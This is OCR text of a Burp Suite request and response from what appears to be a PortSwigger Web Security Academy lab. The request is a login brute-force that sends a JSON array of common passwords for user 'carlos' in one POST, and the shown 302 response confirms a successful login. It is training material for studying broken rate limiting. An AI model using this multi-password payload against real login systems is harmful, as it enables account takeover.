 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a2d00eb04d6e80580ea80950046004d.web-security-academy.net
3 Cookie: session=78deDvrXUisjyzjONnu25ldeRRuCissv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2d00eb04d6e80580ea80950046004d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 995
11 Origin: https://0a2d00eb04d6e80580ea80950046004d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=bq5oWYImxhjMJGjCdzdpWm9qZYl2nJtd; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7